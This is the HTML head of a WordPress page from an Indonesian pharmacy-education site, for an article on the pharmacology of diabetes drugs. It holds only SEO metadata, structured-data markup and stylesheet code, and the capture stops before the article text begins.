

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gudangilmu.farmasetika.com/farmakologi-obat-diabetes/
body_size: 49082
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: http://ogp.me/ns#">
<head>
<meta charset="UTF-8" />
<link rel="pingback" href="https://gudangilmu.farmasetika.com/xmlrpc.php" />
<meta property="og:title" content="Farmakologi Obat Diabetes - Gudang Ilmu Farmasi"/>
<meta property="og:type" content="article"/>
<meta property="og:description" content="GudangIlmuFarmasi - Penyakit diabetes mempengaruhi lebih dari 30 juta orang di seluruh Amerika Serik"/>
<meta property="og:url" content="https://gudangilmu.farmasetika.com/farmakologi-obat-diabetes/"/>
<meta property="og:site_name" content="Gudang Ilmu Farmasi"/>
<meta property="og:image" content="https://i0.wp.com/gudangilmu.farmasetika.com/wp-content/uploads/2020/09/diabetes-777001_640.jpg?fit=640%2C426&ssl=1" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<!-- Jetpack Site Verification Tags -->
<meta name="google-site-verification" content="eCcnJjgkdmegmtg_J7f00i5BGKDTOIg3tXWfml4RuKU" />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Farmakologi Obat Diabetes &#8211; Gudang Ilmu Farmasi</title>
	<link rel="canonical" href="https://gudangilmu.farmasetika.com/farmakologi-obat-diabetes/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Farmakologi Obat Diabetes" />
	<meta property="og:description" content="GudangIlmuFarmasi - Penyakit diabetes mempengaruhi lebih dari 30 juta orang di seluruh Amerika Serikat. Jutaan lagi diperkirakan memiliki kondisi tersebut tetapi saat ini tidak terdiagnosis. Dengan epidemi obesitas yang tumbuh pada tingkat yang mengkhawatirkan, statistik ini diperkirakan akan meningkat secara drastis di tahun-tahun mendatang." />
	<meta property="og:url" content="https://gudangilmu.farmasetika.com/farmakologi-obat-diabetes/" />
	<meta property="og:site_name" content="Gudang Ilmu Farmasi" />
	<meta property="article:publisher" content="http://Www.facebook.com/farmasetika" />
	<meta property="article:author" content="http://Www.facebook.com/farmasetika" />
	<meta property="article:published_time" content="2020-09-10T00:13:07+00:00" />
	<meta property="article:modified_time" content="2020-09-10T00:21:00+00:00" />
	<meta property="og:image" content="https://i2.wp.com/gudangilmu.farmasetika.com/wp-content/uploads/2020/09/diabetes-777001_640.jpg?fit=640%2C426&ssl=1" />
	<meta property="og:image:width" content="640" />
	<meta property="og:image:height" content="426" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="farset" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="Farmakologi Obat Diabetes" />
	<meta name="twitter:description" content="GudangIlmuFarmasi - Penyakit diabetes mempengaruhi lebih dari 30 juta orang di seluruh Amerika Serikat. Jutaan lagi diperkirakan memiliki kondisi tersebut tetapi saat ini tidak terdiagnosis. Dengan epidemi obesitas yang tumbuh pada tingkat yang mengkhawatirkan, statistik ini diperkirakan akan meningkat secara drastis di tahun-tahun mendatang." />
	<meta name="twitter:image" content="https://i0.wp.com/gudangilmu.farmasetika.com/wp-content/uploads/2020/09/diabetes-777001_640.jpg?fit=640%2C426&ssl=1" />
	<meta name="twitter:creator" content="@Farmasetika_com" />
	<meta name="twitter:site" content="@Farmasetika_com" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="farset" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="8 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://gudangilmu.farmasetika.com/farmakologi-obat-diabetes/#article","isPartOf":{"@id":"https://gudangilmu.farmasetika.com/farmakologi-obat-diabetes/"},"author":{"name":"farset","@id":"https://gudangilmu.farmasetika.com/#/schema/person/3c027ce24f2fdfa363f7ef25b06a81b9"},"headline":"Farmakologi Obat Diabetes","datePublished":"2020-09-10T00:13:07+00:00","dateModified":"2020-09-10T00:21:00+00:00","mainEntityOfPage":{"@id":"https://gudangilmu.farmasetika.com/farmakologi-obat-diabetes/"},"wordCount":1576,"publisher":{"@id":"https://gudangilmu.farmasetika.com/#/schema/person/3c027ce24f2fdfa363f7ef25b06a81b9"},"image":{"@id":"https://gudangilmu.farmasetika.com/farmakologi-obat-diabetes/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/gudangilmu.farmasetika.com/wp-content/uploads/2020/09/diabetes-777001_640.jpg?fit=640%2C426&ssl=1","keywords":["farmakologi","farmakologi obat","obat diabetes"],"articleSection":["Farmakologi Obat"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://gudangilmu.farmasetika.com/farmakologi-obat-diabetes/","url":"https://gudangilmu.farmasetika.com/farmakologi-obat-diabetes/","name":"Farmakologi Obat Diabetes &#8211; Gudang Ilmu Farmasi","isPartOf":{"@id":"https://gudangilmu.farmasetika.com/#website"},"primaryImageOfPage":{"@id":"https://gudangilmu.farmasetika.com/farmakologi-obat-diabetes/#primaryimage"},"image":{"@id":"https://gudangilmu.farmasetika.com/farmakologi-obat-diabetes/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/gudangilmu.farmasetika.com/wp-content/uploads/2020/09/diabetes-777001_640.jpg?fit=640%2C426&ssl=1","datePublished":"2020-09-10T00:13:07+00:00","dateModified":"2020-09-10T00:21:00+00:00","breadcrumb":{"@id":"https://gudangilmu.farmasetika.com/farmakologi-obat-diabetes/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://gudangilmu.farmasetika.com/farmakologi-obat-diabetes/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://gudangilmu.farmasetika.com/farmakologi-obat-diabetes/#primaryimage","url":"https://i0.wp.com/gudangilmu.farmasetika.com/wp-content/uploads/2020/09/diabetes-777001_640.jpg?fit=640%2C426&ssl=1","contentUrl":"https://i0.wp.com/gudangilmu.farmasetika.com/wp-content/uploads/2020/09/diabetes-777001_640.jpg?fit=640%2C426&ssl=1","width":640,"height":426},{"@type":"BreadcrumbList","@id":"https://gudangilmu.farmasetika.com/farmakologi-obat-diabetes/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://gudangilmu.farmasetika.com/"},{"@type":"ListItem","position":2,"name":"Info Obat","item":"https://gudangilmu.farmasetika.com/info-obat/"},{"@type":"ListItem","position":3,"name":"Farmakologi Obat","item":"https://gudangilmu.farmasetika.com/info-obat/farmakologi-obat/"},{"@type":"ListItem","position":4,"name":"Farmakologi Obat Diabetes"}]},{"@type":"WebSite","@id":"https://gudangilmu.farmasetika.com/#website","url":"https://gudangilmu.farmasetika.com/","name":"Gudang Ilmu Farmasi","description":"Panduan Menjadi Seorang Apoteker Profesional","publisher":{"@id":"https://gudangilmu.farmasetika.com/#/schema/person/3c027ce24f2fdfa363f7ef25b06a81b9"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://gudangilmu.farmasetika.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":["Person","Organization"],"@id":"https://gudangilmu.farmasetika.com/#/schema/person/3c027ce24f2fdfa363f7ef25b06a81b9","name":"farset","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://gudangilmu.farmasetika.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/97f9ad3564726f910ac095bfd70d76e17c1847b590b422aca551e651b199763f?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/97f9ad3564726f910ac095bfd70d76e17c1847b590b422aca551e651b199763f?s=96&d=mm&r=g","caption":"farset"},"logo":{"@id":"https://gudangilmu.farmasetika.com/#/schema/person/image/"},"description":"Situs http://gudangilmu.farmasetika.com/ merupakan sebuah website tutorial yang berisi “Gudang Ilmu Farmasi” atau kumpulan tulisan maupun data (database) dan fakta terkait kefarmasian yang dikategorikan kedalam pengetahuan yang cenderung tidak berubah dengan perkembangan zaman.","sameAs":["http://Www.facebook.com/farmasetika","http://Www.instagram.com/farmasetika","https://x.com/Farmasetika_com"],"url":"https://gudangilmu.farmasetika.com/author/farset/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="amphtml" href="https://gudangilmu.farmasetika.com/farmakologi-obat-diabetes/amp/" /><meta name="generator" content="AMP for WP 1.1.11"/><link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Gudang Ilmu Farmasi &raquo; Feed" href="https://gudangilmu.farmasetika.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Gudang Ilmu Farmasi &raquo; Comments Feed" href="https://gudangilmu.farmasetika.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Gudang Ilmu Farmasi &raquo; Farmakologi Obat Diabetes Comments Feed" href="https://gudangilmu.farmasetika.com/farmakologi-obat-diabetes/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://gudangilmu.farmasetika.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgudangilmu.farmasetika.com%2Ffarmakologi-obat-diabetes%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://gudangilmu.farmasetika.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgudangilmu.farmasetika.com%2Ffarmakologi-obat-diabetes%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='jetpack_related-posts-css' href='https://c0.wp.com/p/jetpack/15.4/modules/related-posts/related-posts.css' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://c0.wp.com/c/6.9/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://c0.wp.com/c/6.9/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-list-inline-css' type='text/css'>
ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://c0.wp.com/c/6.9/wp-includes/blocks/list/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://c0.wp.com/c/6.9/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) 